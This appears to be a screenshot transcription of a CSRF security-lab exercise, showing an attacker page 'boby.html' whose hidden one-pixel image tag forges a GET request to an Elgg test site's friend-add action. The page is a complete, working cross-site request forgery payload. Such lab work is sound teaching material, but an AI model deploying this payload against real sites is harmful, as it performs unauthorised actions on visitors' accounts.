 boby.html (/var/www/CSRF/Attacker) - gedit
File Edit View Search Tools Documents Help
Open
<html>
<body>
<h1>This is a page forges an HTTP GET request.</h1>
<img
src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image" width="1" height="1" />
</body>
</html>